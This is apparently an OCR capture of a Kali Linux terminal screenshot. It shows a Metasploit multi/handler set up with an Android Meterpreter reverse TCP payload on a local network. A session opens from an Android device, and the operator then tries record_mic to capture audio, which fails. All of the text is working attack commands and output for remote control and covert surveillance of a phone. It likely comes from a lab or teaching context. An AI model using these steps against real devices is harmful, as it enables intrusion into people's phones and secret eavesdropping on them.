 kali@kali: ~
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler/
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.110
LHOST ⇒ 192.168.1.110
msf6 exploit(multi/handler) > set LPORT 1920
LPORT ⇒ 1920
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.110:1920
[*] Sending stage (76780 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.110:1920 → 192.168.1.109:49144)
at 2021-05-09 11:16:11 -0400
meterpreter > record_mic -d 15
[*] Starting ...
[-] stdapi_webcam_audio_record: Operation failed: 1
meterpreter >